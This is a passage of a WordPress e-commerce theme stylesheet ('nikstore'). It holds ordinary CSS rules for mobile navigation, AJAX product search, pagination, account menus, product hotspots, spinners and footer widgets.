.burger.clicked span {
    background-color: transparent !important
}

.burger.clicked span::before {
    -webkit-transform: translateY(6px) rotate(45deg);
    -moz-transform: translateY(6px) rotate(45deg);
    -ms-transform: translateY(6px) rotate(45deg);
    -o-transform: translateY(6px) rotate(45deg);
    transform: translateY(6px) rotate(45deg)
}

.burger.clicked span::after {
    -webkit-transform: translateY(-6px) rotate(-45deg);
    -moz-transform: translateY(-6px) rotate(-45deg);
    -ms-transform: translateY(-6px) rotate(-45deg);
    -o-transform: translateY(-6px) rotate(-45deg);
    transform: translateY(-6px) rotate(-45deg)
}

.burger.clicked span:before,
.burger.clicked span:after {
    background-color: #fff
}

.burger:hover {
    cursor: pointer
}

.overlaymobile {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99996;
    width: 100%;
    height: 100%;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    background-color: #fff;
    opacity: 0;
    visibility: hidden
}

.overlaymobile.show {
    opacity: .15;
    visibility: visible
}

.nav .nav-link {
    padding: 0 1rem;
}

.mobile--nav-menu {
    background-color: #ffffff;
    position: fixed;
    z-index: 99999;
    top: 0;
    left: 0;
    height: 100%;
    max-width: 300px;
    width: 100%;
    padding: 10px 0;
    overflow-y: auto;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: transform .55s cubic-bezier(.785, .135, .15, .86);
    -moz-transition: transform .55s cubic-bezier(.785, .135, .15, .86);
    -o-transition: transform .55s cubic-bezier(.785, .135, .15, .86);
    transition: transform .55s cubic-bezier(.785, .135, .15, .86)
}

.mobile--nav-menu.show {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.mobile--nav-menu.show ul.main li {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    opacity: 1
}

.nikstore-copyright {
    background: var(--main-text-color);
    color: #fff;
    padding: 15px 0;
    text-align: center;
}

.nikstore-copyright a,
.nikstore-copyright a:visited,
.nikstore-copyright a:hover,
.nikstore-copyright a:focus {
    color: #fff;
}

.nikstore-site-branding {
    max-width: 150px;
}

.nikstore-bottom-content .comments-area {
    padding: 40px 0 80px 0;
}

.comment-reply-title {
    text-align: start;
}

.comment-form p {
    margin-bottom: 12px;
}

.comment-form-cookies-consent label {
    color: var(--alt-text-color);
    font-size: 14px;
    vertical-align: middle;
}

.nikstore-common-paginav {
    width: 100%;
    margin: 40px 0;
    float: left;
    display: flex;
    justify-content: center;
}

.nikstore-common-paginav ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.nikstore-common-paginav ul li {
    float: left;
}

.nikstore-common-paginav ul li .page-numbers {
    opacity: 0.6;
    color: inherit;
    font-size: 1.15rem;
    font-weight: 400;
    line-height: 1rem;
    margin-right: 2rem;
    display: flex;
    align-items: center;
}

.nikstore-common-paginav a i,
.nikstore-common-paginav span i {
    vertical-align: middle;
}

.nikstore-common-paginav a,
.nikstore-common-paginav span {
    padding: 0;
    color: var(--main-text-color);
}

.nikstore-common-paginav a {
    text-decoration: none;
}

.nikstore-common-paginav ul li .page-numbers:hover {
    color: #fa6e2d;
    opacity: 1;
}

.nikstore-common-paginav ul li .page-numbers.current {
    opacity: 1;
    color: var(--main-text-color);
}

.nikstore-common-breadcrumbs h1,
.nikstore-single-blog-header .post-title {
    font-size: 48px;
    margin: auto;
    text-transform: capitalize;
    line-height: 1.4;
}

.nikstore-common-breadcrumbs {
    background: var(--light-color);
    padding: 63px 15px 65px 15px;
    text-align: center;
}

.nikstore-page-main-content {
    margin: 60px 0;
}

.nikstore-common-breadcrumbs .breadcrumb {
    justify-content: center;
}


.nikstore-content-post {
    padding: 52px 0;
}

.nikstore-product-container-bx {
    padding: 40px 0;
}

.wcboost-variation-swatches {
    display: inline-block;
}


.nikstore-social-button.style-social-a a i {
    vertical-align: middle;
    padding-right: 5px;
}

.nikstore-social-button.style-social-a a span {
    vertical-align: middle;
}

.nikstore-social-button.style-social-a .facebook i {
    color: #1877f2
}

.nikstore-social-button.style-social-a .twitter i {
    color: #1da1f2
}

.nikstore-social-button.style-social-a .pinterest i {
    color: #e60023
}

.nikstore-social-button.style-social-a .linkedin i {
    color: #0077b5
}

.nikstore_default_blog .post-title {
    font-size: 34px;
    line-height: 1.4;
    font-weight: 700;
}

.page-title-404 {
    text-align: center;
    font-size: 44px;
    line-height: 1.3;
    margin-bottom: 32px;
}

.page-title-404 span,
.nikstore-post-split-red {
    color: var(--main-color);
}

.back-to-hm-btn {
    background: var(--main-color);
    margin-top: 30px;
    display: inline-block;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1.5;
    padding: 16px 80px;
}

.back-to-hm-btn:visited {
    color: #fff;
}

.imga-404-box {
    max-width: 550px;
    margin: 0 auto 0px auto;
    z-index: 10;
    position: relative;
}
.page-content-404 {
    position: relative;
    z-index: 1;
}

.fourzerofour-info {
    padding: 80px 0;
    background: var(--light-color);
    color: #fff;
    font-size: 18px !important;
    font-weight: 700;
    line-height: 30px;
    width: 100%;
    float: left;
    text-align: center;
}

.nikstore-page-main-content-404 {
    padding: 120px 0;
}

.post-meta {
    font-size: 16px;
}
.langouseandusd.form-select{
    display:none;
}
.langouseandusd.form-select.nice-select{
    display:block;
}

/***********************************************************************************
Search
************************************************************************************/


.nikstore-dfcanvas-body .btn-close.text-reset {
    position: absolute;
    top: 10px;
    right: 30px;
    font-size: 30px;
}

.nikstore-ajax-search-bar .nice-select {
    height: 55px;
    line-height: 50px;
    border-radius: 0;
    background: var(--sec-color);
    color: #fff;
    border-color: var(--sec-color);
}

.nikstore-ajax-search-bar .nice-select:before {
    content: "\EA9D";
    font-family: "remixicon";
    padding-right: 10px;
    vertical-align: middle;
}

.nikstore-ajax-search-bar .nice-select:after {
    border-bottom-color: #fff;
    border-right-color: #fff;
}

.nikstore-search-box {
    display: flex;
    position: relative;
}

.category-wrapper {
    display: flex;
    align-self: center;
    font-size: 16px;
}

.category-wrapper i,
.category-wrapper select {
    align-self: center;
}

select.category {
    color: #fff;
    font-size: 16px;
    font-weight: 500;
}

.nikstore-ajax-product-price ins {
    background: transparent !important;
}

.nikstore-search-result {
    display: none;
    position: absolute;
    width: 100%;
    background: #ffffff;
    padding: 12px 24px;
    border: 1px solid #e0e0e0;
    z-index: 15;
    transform: translateY(-1px);
    max-height: 350px;
    overflow-y: scroll;
}

.nikstore-search-result.active {
    display: block;
}

.nikstore-search-result ul {
    list-style: none;
    margin: 0 !important;
    padding: 0 !important;
    justify-content: center;
}

.nikstore-search-result ul li {
    display: block;
    margin-bottom: 30px;
    position: relative;
}

.nikstore-search-result ul li:last-child {
    border-bottom: none;
}

.nikstore-search-result ul li a.nikstore-search-block-ajax {
    display: flex;
    width: 100%;
    line-height: 20px;
    align-items: center;
    padding: 0;
    margin-bottom: 16px;
    margin-top: 16px;
    border: 1px solid #f3efef;
    transition: all 0.2s;
}

.nikstore-ajax-category-data a {
    margin: 0 !important;
    border: none !important;
    display: inline-block;
    font-size: 14px;
    opacity: .8;
}

.nikstore-ajax-grid-search .col {
    -webkit-transition: all 1s ease-out;
    transition: all 1s ease-out
}

.nikstore-search-result .nikstore-ajax-product-image {
    overflow: hidden;
}

.nikstore-search-result .nikstore-ajax-product-image img {
    max-width: 90px;
    -webkit-transition: all 1s ease-out;
    transition: all 1s ease-out
}

.nikstore-ajax-grid-search .col:hover img {
    transform: scale(1.05);
}

.nikstore-ajax-product-data h3 {
    font-size: 18px;
    margin: 0;
    font-weight: 600;
    line-height: 1.5;
}

.nikstore-ajax-product-price span {
    color: var(--main-text-color);
    font-size: 18px;
    opacity: .8;
}

.nikstore-ajax-product-price del {
    font-size: 18px;
    opacity: .5;
    padding-right: 10px;
}

.product-search select {
    width: 100%;
}

.product-search select,
.product-search input {
    background: transparent;
    border: none;
}

.category-wrapper select {
    cursor: pointer;
}

.search-wrapper {
    position: relative;
}

.search-wrapper input {
    padding-right: 40px !important;
    border: 1px solid #EBEBEB;
    background: #fff;
    height: 55px;
    width: 100%;
}

.nikstore-filter-available .search-wrapper input {
    margin-left: 0px;
    margin-bottom: 0;
}

.nikstore-search-style-two .search-wrapper input {
    padding-left: 27px !important;
    height: 40px;
    border: none;
}

.nikstore-search-style-two .nikstore-ajax-search-btn {
    right: auto;
    left: -18px;
    top: -3px;
}

.nikstore-search-style-two .nikstore-ajax-search-btn:hover,
.nikstore-search-box .nikstore-ajax-search-btn:hover {
    background: transparent;
}

.search-wrapper {
    display: flex;
    width: 100%;
}

.product-search {
    width: 100%;
}

.search-wrapper input,
.search-wrapper i {
    align-self: center;
}

.search-wrapper i {
    cursor: pointer;
    font-size: 18px;
    color: var(--sec-color);
}

.search-wrapper svg {
    position: absolute;
    top: 13px;
    right: 24%;
    width: 25px;
    height: 25px;
    fill: #bdbdbd;
    animation: spinloading 500ms 0ms infinite normal linear;
    transform-origin: center;
    opacity: 0;
    background: #fff;
    z-index: 0;
}

.search-wrapper.loading svg {
    opacity: 1;
    z-index: 15;
}

.btn-close.text-reset {
    outline: none;
    box-shadow: none;
}

@keyframes spinloading {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}


/******************************************************************************************
Accordion Menu CSS
******************************************************************************************/

#mayosis-sidemenu,
#mayosis-sidemenu ul,
#mayosis-sidemenu ul li,
#mayosis-sidemenu ul li a {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    line-height: 1;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
}

#mayosis-sidemenu {
    width: 100%;
    color: #fff;
    margin-top: 30px
}

#mayosis-sidemenu ul ul {
    display: none
}

.align-right {
    float: right
}

#mayosis-sidemenu > ul > li > a {
    padding: 13px 20px;
    cursor: pointer;
    z-index: 2;
    font-size: 16px;
    font-weight: 600;
    text-decoration: none;
    color: #222;
}

#mayosis-sidemenu > ul > li.active > a,
#mayosis-sidemenu > ul > li.open > a,
#mayosis-sidemenu > ul > li > a:hover {
    color: var(--main-color);
    background: transparent
}

.holder {
    width: 0;
    height: 0;
    position: absolute;
    top: 0;
    right: 0
}

#mayosis-sidemenu ul li.has-sub > a::after {
    display: block;
    position: absolute;
    content: "\EA4E";
    width: 5px;
    height: 5px;
    right: 20px;
    z-index: 10;
    top: 11.5px;
    font-family: remixicon
}

#mayosis-sidemenu > ul > li.active > a > span::after,
#mayosis-sidemenu > ul > li.open > a > span::after,
#mayosis-sidemenu > ul > li > a:hover > span::after {
    border-color: #eee
}

#mayosis-sidemenu ul ul li a {
    cursor: pointer;
    border-bottom: none;
    padding: 10px 20px;
    z-index: 1;
    text-decoration: none;
    font-size: 15px;
    background: 0 0 !important;
    box-shadow: none;
    line-height: 15px;
    font-weight: 600;
    color: #222;
}

#mayosis-sidemenu ul ul li.active > a,
#mayosis-sidemenu ul ul li.open > a,
#mayosis-sidemenu ul ul li:hover > a {
    background: 0 0;
    color: #222
}

#mayosis-sidemenu ul ul li:first-child > a {
    box-shadow: none
}

#mayosis-sidemenu ul ul ul li a {
    padding-left: 30px
}

#mayosis-sidemenu > ul > li > ul > li.last > a,
#mayosis-sidemenu > ul > li > ul > li:last-child > a {
    border-bottom: 0
}

#mayosis-sidemenu > ul > li > ul > li.last.open > a,
#mayosis-sidemenu > ul > li > ul > li.open:last-child > a {
    border-bottom: 1px solid #32373e
}

#mayosis-sidemenu > ul > li > ul > li.open:last-child > ul > li:last-child > a {
    border-bottom: 0
}

#mayosis-sidemenu ul ul li.has-sub > a::after {
    display: block;
    position: absolute;
    content: "\EA4E";
    width: 5px;
    height: 5px;
    right: 20px;
    z-index: 10;
    top: 11.5px;
    font-family: remixicon
}

#mayosis-sidemenu ul ul li.active > a::after,
#mayosis-sidemenu ul ul li.open > a::after,
#mayosis-sidemenu ul ul li > a:hover::after {
    border-color: #fff
}


/******************************************************************************************
Headerstrip CSS
******************************************************************************************/

#mayosis-sticky-bar {
    display: none;
}

#howdydo-wrapper {
    overflow: visible;
    padding: 0;
    width: 100%;
    z-index: 999;
    background: 0 0;
    color: #fff;
    text-align: center;
}

.howdydo-box {
    display: none;
    padding: 10px 0;
    width: 100%;
    text-align: center;
}

#howdydo-close {
    position: absolute;
    right: 15px;
    top: 20%;
}

#howdydo-close a {
    color: #fff;
    background: rgb(199 0 0);
    width: 20px;
    height: 20px;
    font-size: 10px;
    display: inline-block;
    line-height: 22px;
    border-radius: 50%;
}

#howdydo-open {
    display: none;
}

.howdydo-hover {
    position: absolute;
    top: 0;
    left: 0;
}

.howdydo-scroll {
    position: fixed;
    top: 0;
    left: 0;
}

.howdydo-push {
    position: relative;
    clear: both;
    float: left;
}

.mayosis-sticky-text {
    display: inline-block;
    margin: 0;
}

.mayosis-sticky-bar-btn {
    background: #f6d937;
    margin: 0 15px;
}

.mayosis-sticky-bar-btn {
    background: #f6d937;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    text-transform: none;
    color: #28375a;
    padding-top: 6px;
    padding-bottom: 6px;
    padding-left: 12px;
    padding-right: 12px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}

.nikstore-review-slider .single-r-slide {
    width: 100%;
    margin: 15px;
}

.single-special {
    position: relative;
    margin-bottom: 24px;
}

.nikstore-option-menu {
    margin: 0;
    padding: 0;
    list-style: none;
}

.my-account-menu {
    display: inline-block;
    margin-bottom: 0;
}

.msv-acc-menu-itembox {
    margin-bottom: 15px;
}

.menu-item.my-account-menu:hover .dropdown-menu.my-account-list {
    display: block;
}

.dropdown-menu.my-account-list {
    min-width: 12rem;
    border: none;
    border-radius: 0;
    -webkit-transition: margin 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: margin 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: margin 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: margin 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    -webkit-transform: translateY(40px);
    transform: translateY(40px);
    display: inline-block;
    opacity: 0;
    left: 0;
    visibility: hidden;
}

.my-account-menu:hover .dropdown-menu.my-account-list {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    visibility: visible;
}

.mayosis-account-user-information {
    padding: 15px 15px 20px;
    font-weight: 700;
    color: #fff;
    display: flex;
}

.user-display-name-acc {
    padding: 0 0 0 8px;
}

.mayosis-logout-information {
    width: 100%;
    float: left;
    border-top: 1px solid #ccc;
    padding: 7px 15px;
    line-height: 30px;
}

.nikstore-account-dropdown-mini i,
.nikstore-login-popup-mini i {
    vertical-align: -2px;
}

.nikstore-loader {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    background-color: #FBE9E1;
    z-index: 8000;
}

.nikstore-spinner-box {
    width: 200px;
    height: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
}

.circle-border {
    width: 100px;
    height: 100px;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    background: var(--main-color);
    background: linear-gradient(0deg, rgb(250 108 45 / 13%) 33%, var(--main-color) 100%);
    animation: spin .8s linear 0s infinite;
}

.circle-core {
    width: 100%;
    height: 100%;
    background: #FBE9E1;
    border-radius: 50%;
}

.nikstore-search-popover .category-wrapper {
    display: none !important;
    opacity: 0;
}

.nikstore-search-popover .search-wrapper {
    padding: 15px 0px;
    margin: 0 10px;
}

.nikstore-search-popover .search-wrapper input {
    margin-left: 0 !important;
    height: 50px;
    min-height: auto;
}

.nikstore-search-popover .search-wrapper .nikstore-ajax-search-btn {
    line-height: 32px;
    height: 50px;
}

.nikstore-nav-logo-popover .nikstore-site-branding {
    max-width: 120px;
    padding-left: 10px;
    margin: 10px 0;
}

.nikstore-mobile-menu .nikstore-search-popover .nikstore-ajax-search-btn,
.nikstore-mobile-menu .nikstore-search-popover .search-wrapper svg {
    background: #f5f5f5 !important;
}

.nikstore-mobile-menu .nikstore-search-popover .nikstore-ajax-search-btn i,
.nikstore-mobile-menu .nikstore-search-popover .search-wrapper svg {
    color: #222 !important;
}

.nikstore-mobile-menu .nikstore-search-popover .search-wrapper svg {
    fill: #222 !important;
    top: 23px;
}

button.nikstore-offcanvas-s-icon,
button.nikstore-cart-icon-mini,
button.btn-close.text-reset,
button.lity-close {
    background: transparent;
    padding: 0;
}

button.nikstore-offcanvas-s-icon:hover,
button.nikstore-cart-icon-mini:hover,
button.btn-close.text-reset:hover,
button.lity-close:hover {
    background: transparent;
}

.back-to-top {
   cursor: pointer;
    position: fixed;
    bottom: 12px;
    right: 20px;
    display: none;
    background: #fcede6;
    color: var(--main-text-color);
    width: 50px;
    padding: 0;
    font-size: 13px;
    z-index: 999;
    border: none;
    border-radius: 0;
    line-height: 50px;
    -webkit-box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
    text-align: center;
    font-size: 24px;
    height: 50px;
    border-radius: 5px;
}

.bottom-account-menu {
    width: 100%;
    padding: 0 10px;
}

.nikstore_mob_login_btn {
    background: var(--light-color);
    width: 100%;
    display: block;
    text-align: center;
    margin: 20px 0;
    padding: 8px 10px;
    border-radius: 0;
    border: 1px solid var(--light-color);
}

.nikstore_mob_login_btn i {
    vertical-align: middle;
}

.msv-mobile-pop-account {
    width: 100%;
    margin: 20px 0;
}

.msv-mobile-pop-account button {
    outline: none !important;
    box-shadow: none !important;
}

.msv-mobile-pop-account button i {
    vertical-align: middle;
}

.dropdown-menu.popr-box {
    padding: 10px;
    list-style: none;
    width: 100%;
}

.dropdown-menu.popr-box ul {
    list-style: none;
    padding: 0;
}

.nikstore-subsription-btn {
    width: 100%;
    min-width: 60px;
}

.nikstore-single-post-tag-box a {
    font-size: 14px;
    line-height: inherit;
    text-align: center;
    text-transform: capitalize;
    color: var(--alt-text-color);
    transition: all .2s;
    display: inline-block;
}

.tags-label {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 13px;
}

.tagcomma {
    color: var(--alt-text-color);
    font-size: 13px;
}

ul.nikstore-single-social-button {
    list-style: none;
    margin: 35px -5px;
    padding: 0;
    display: flex;
}

ul.nikstore-single-social-button li {
    float: left;
    margin: 0 5px 5px;
}

ul.nikstore-single-social-button li a {
    font-size: 16px;
    line-height: 40px;
    width: 100%;
    display: inline-block;
    text-align: center;
    transition: all 0.3s ease-out;
    background-color: var(--light-color);
}

ul.nikstore-single-social-button li .facebook:hover {
    background-color: #1877f2;
    color: #fff;
}

ul.nikstore-single-social-button li .twitter:hover {
    background-color: #1da1f2;
    color: #fff;
}

ul.nikstore-single-social-button li .pinterest:hover {
    background-color: #e60023;
    color: #fff;
}

ul.nikstore-single-social-button li .linkedin:hover {
    background-color: #0077b5;
    color: #fff;
}

.nikstore-single-post-condensed-container {
    max-width: 940px;
    margin: 0 auto;
    padding-bottom: 40px;
}

.mobile_account_info a {
    margin-left: 10px;
}

@keyframes spin {
    from {
        transform: rotate(0);
    }
    to {
        transform: rotate(359deg);
    }
}

@-webkit-keyframes fadeInFromNone {
    0% {
        display: none;
        opacity: 0;
    }
    1% {
        display: block;
        opacity: 0;
    }
    100% {
        display: block;
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes fadeInFromNone {
    0% {
        display: none;
        opacity: 0;
    }
    1% {
        display: block;
        opacity: 0;
    }
    100% {
        display: block;
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes fadeInToNone {
    0% {
        display: block;
        opacity: 1;
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px);
    }
    1% {
        display: block;
        opacity: 0;
    }
    100% {
        display: none;
        opacity: 0;
    }
}

.nikstore-atr-block {
    padding-bottom: 2px;
    position: relative;
    margin-bottom: 40px;
    margin-top: 20px;
    display: block;
    float: left;
    width: 100%;
    background: transparent;
    border-bottom: 1px solid rgba(34, 34, 34, .20);
    border-top: 1px solid rgba(34, 34, 34, .20);
    padding-top: 16px;
}

.nikstore-author-image {
    text-align: center;
}

.nikstore-atr-block-details {
    padding-left: 15px;
}

.nikstore-atr-description {
    font-size: 16px;
    position: relative;
    z-index: 3;
    margin-top: 15px;
}

.nikstore-author-content-box {
    position: relative;
    z-index: 3;
    margin-top: 15px;
}

.nikstore-author-content {
    width: 100%;
}

.nikstore-atr-description p {
    color: var(--alt-text-color);
}

.nikstore-social-box-author ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.nikstore-social-box-author ul li {
    float: left;
}

.nikstore-social-box-author ul li a {
    padding: 0 5px;
    display: inline-block;
    line-height: 16px;
    font-size: 16px;
    margin: 2px 0;
}

.nikstore-social-box-author ul li:last-child a {
    padding-right: 0;
}

.nikstore-atr-block-details .author-span-dim,
.nikstore-social-box-author .author-span-dim {
    color: var(--alt-text-color);
    font-size: 13px;
}

.nikstore-atr-block-details h4 {
    margin: 0;
    line-height: 24px;
    font-size: 21px;
}

.nikstore-single-related-post h4,
.nikstore-shop-content-single-blog h4 {
    width: 100%;
    float: left;
    display: block;
    font-size: 28px;
    font-weight: bold;
    margin-bottom: 30px;
    text-align: center;
}

.nikstore-shop-content-single-blog {
    padding-bottom: 60px;
}

.nikstore-ajax-search-bar input,
.search-wrapper input {
    margin-bottom: 0;
}

.deafult-searc-post-xpc {
    margin-bottom: 24px;
}

.section-heading-top-texts.h-text-style-one .section-left-txt-h {
    color: var(--main-color);
    border: 1px solid var(--main-color);
    padding: 5px 15px;
    display: inline-block;
    font-size: 14px;
    line-height: 16px;
    margin: 5px 0;
}

.section-heading-top-texts.h-text-style-one .section-right-txt-h {
    color: #fff;
    border: 1px solid var(--main-color);
    padding: 5px 15px;
    display: inline-block;
    font-size: 14px;
    line-height: 16px;
    background: var(--main-color);
    margin: 5px 0 5px -5px;
}

.nikstore-cs-tab-style .elementor-tab-title.elementor-active a {
    border-bottom: 1px solid;
}

.nikstore-cs-tab-style .elementor-tab-desktop-title {
    padding: 0 10px;
}

.nikstore-cs-tab-style .elementor-tab-title a {
    padding: 5px 0;
    transition: all .2s;
}

.rev-carousel-three .client-single-quote i {
    font-size: 160px;
    position: absolute;
    z-index: 1;
    left: 45%;
    top: 33%;
}

.rev-carousel-three .client-single-quote img {
    width: 90px;
    border-radius: 50%;
}

.rev-carousel-three .client-single-quote .quote-text {
    position: relative;
    z-index: 10;
}

.client-deg {
    margin: 0;
}

.rev-carousel-three .client-single-quote {
    background: transparent;
}

.nikstore-h-subscription-form {
    margin-top: 20px;
}

.nikstore-h-subscription-form.white-input input[type="email"] {
    background: #fff !important;
    border-color: #fff !important;
}

.trending-products-sport .pro-review .star-rating {
    margin: unset !important;
}

.single_add_to_cart_button,
.added_to_cart.wc-forward,
.nikstore-side-meta .quantity {
    margin-bottom: 12px;
}

.swiper .nikstore-swiper-button-prev,
.swiper .nikstore-swiper-button-next {
    display: inline-block;
    width: 40px;
    height: 40px;
    border: 2px solid var(--main-text-color);
    text-align: center;
    line-height: 40px;
    background: var(--main-text-color);
    color: #fff;
    transition: all .2s
}

.swiper .nikstore-swiper-button-prev:hover,
.swiper .nikstore-swiper-button-next:hover {
    background-color: var(--main-color);
    border-color: var(--main-color);
}


/* Hotspot Product */

@-webkit-keyframes ripple {
    0% {
        box-shadow: 0 0 0 .125rem rgba(255, 255, 255, 0.5);
    }
    100% {
        box-shadow: 0 0 0 1rem rgba(255, 255, 255, 0);
    }
}

@keyframes ripple {
    0% {
        box-shadow: 0 0 0 .125rem rgba(255, 255, 255, 0.5);
    }
    100% {
        box-shadow: 0 0 0 1rem rgba(255, 255, 255, 0);
    }
}

.product-hotspot__single {
    position: relative;
    display: block;
    max-width: max-content;
}

.product-hotspot__single-inner {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.product-hotspot__single .icon {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    background: #FFFFFF;
    text-align: center;
    color: #FA6C2D;
    font-size: 12px;
    font-weight: 500;
    cursor: pointer;
}

.product-hotspot__single .icon::before {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: transparent;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-animation-delay: .5s;
    animation-delay: .5s;
    content: "";
    position: absolute;
    box-shadow: 0 0 0 0 rgb(255 255 255 / 60%);
    -webkit-animation: ripple 3s infinite;
    animation: ripple 2s infinite;
    transition: all 3s ease;
}

.product-hotspot__single .icon::after {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: transparent;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-animation-delay: .5s;
    animation-delay: .5s;
    content: "";
    position: absolute;
    box-shadow: 0 0 0 0 rgb(255 255 255 / 60%);
    -webkit-animation: ripple 3s infinite;
    animation: ripple 2s infinite;
    transition: all 3s ease;
}

.product-hotspot__single .content {
    position: relative;
    display: block;
    width: 170px;
    top: 166px;
    right: -45px;
    -webkit-transition: 1s;
    -o-transition: 1s;
    transition: 1s;
    -webkit-transform: translateY(-110%);
    -ms-transform: translateY(-110%);
    transform: translateY(-110%);
    background-color: #fff;
    border-radius: 0px;
    opacity: 0;
    z-index: 9;
}

.product-hotspot__single .content .inner {
    position: relative;
    display: block;
    background: #f5f5f5;
    padding: 20px 20px 20px;
}

.product-hotspot__single .content .inner .img-box {
    position: relative;
    display: block;
}

.product-hotspot__single .content .inner .text {
    position: relative;
    display: block;
    line-height: 0;
    margin-top: 15px;
}

.product-hotspot__single .content .inner .text h3 {
    color: var(--main-text-color);
    font-size: 18px;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 5px;
}

.product-hotspot__single .content .inner .text span {
    color: var(--main-text-color);
    font-size: 14px;
    line-height: 24px;
    font-weight: 600;
    font-family: var(--thm-font-2);
}

.product-hotspot__single:hover .content {
    opacity: 1;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}

.nikstore-c-input-field {
    margin-bottom: 10px;
}

.nikstore-c-input-field label {
    font-size: 16px;
    color: var(--main-text-color);
    margin-bottom: 5px;
}

.nikstore_m_submit {
    width: auto;
    padding: 5px 70px !important;
    text-transform: uppercase;
}

#alg_currency_selector .nice-select:after {
    display: none;
}

#alg_currency_selector .nice-select .list li {
    margin-bottom: 0 !important;
}

.nikstore-footercmn-widget-collapse {
    padding: 20px 0;
}

.footer-collapse-bar-ems {
    background: transparent !important;
    width: 100%;
    text-align: left;
    border-bottom: 1px solid #666;
    border-top: 0 !important;
    border-left: 0 !important;
    border-right: 0 !important;
    padding: 20px 0 !important;
    outline: none !important;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.footer-widget-title-collapse {
    margin-bottom: 0 !important;
}

.nikstore-footer-widget-menu-items {
    margin: 0;
    padding: 0;
    list-style: none;
}

.classic-newsletter-btn i {
    vertical-align: -2px;
}

.nikstore-footer-widget-menu-items li a i {
    vertical-align: middle;
}

.nikstore-mobile-filter-sidebar .widget {
    background: transparent !important;
    border: none !important;
}

.nikstore-vertical-nav-dropdown {
    position: absolute;
    left: 0;
    top: 100%;
    box-shadow: 0px 1px 16px 0px rgb(220 220 220 / 22%);
    background: #fff;
    width: 100%;
    padding: 15px 0;
    display: none;
    z-index: 99;
    margin-top: 10px;
}

.drop-active {
    display: block;
}

.etc-ver-cat-toggle {
    width: 100%;
    background: #FA6C2D;
    color: #fff;
    display: block;
    padding: 12px 20px;
}

.etc-ver-cat-toggle:visited {
    color: #fff;
}

.nikstore-vertical-nav-dropdown .nikstore-m-menu .nav-style-megamenu > li.nav-item {
    position: relative;
    width: 100%;
}

.nikstore-vertical-nav-dropdown .nikstore-m-menu .nav-style-megamenu > li.nav-item .dropdown-menu {
    left: 100% !important;
    top: 0;
    margin-top: 0;
}

.nikstore-vertical-nav-dropdown .nikstore-m-menu .nav-style-megamenu {
    margin: 0;
    width: 100%;
}

.nikstore-vertical-nav-dropdown .nav-style-megamenu > li.nav-item {
    padding: 0 20px;
}

.nikstore-vertical-nav-dropdown .nav-style-megamenu > li.nav-item .nav-link {
    width: 100%;
    color: #222;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    padding: 13px 0px;
    border-bottom: 1px solid #E0E0E0;
}

.nikstore-vertical-nav-dropdown .nav-style-megamenu > li.nav-item:last-child .nav-link {
    border-bottom: none;
}

.nikstore-vertical-nav-dropdown .nav-style-megamenu > li.nav-item .nav-link span {
    position: relative;
    width: 100%;
    display: block;
}

.nikstore-vertical-nav-dropdown .nav-style-megamenu > li.nav-item .nav-link span i {
    margin-right: 10px !important;
}

